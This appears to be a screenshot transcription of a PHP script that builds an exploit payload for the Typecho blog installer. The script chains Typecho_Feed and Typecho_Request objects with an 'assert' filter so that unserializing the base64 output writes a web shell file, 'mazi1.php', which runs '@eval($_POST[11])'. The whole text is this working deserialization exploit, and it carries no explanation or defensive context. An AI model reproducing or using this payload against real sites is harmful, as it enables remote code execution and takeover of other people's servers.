 code.php × install.php Db.php Feed.php Request.php
1 <?php
2
3 class Typecho_Feed{
4     private $_type = 'ATOM 1.0';
5     private $_items = array();
6
7     public function addItem(array $item){
8         $this->_items[] = $item;
9     }
10 }
11
12 class Typecho_Request{
13     private $_params = array('screenName'=>'file_put_contents(\'mazi1.php\', \'<?php @eval($_POST[11]);?>\')');
14     private $_filter = array('assert');
15 }
16
17 $payload1 = new Typecho_Feed();
18 $payload2 = new Typecho_Request();
19 $payload1->addItem(array('author' => $payload2));
20 $exp = array('adapter' => $payload1, 'prefix' => 'typecho');
21 echo base64_encode(serialize($exp));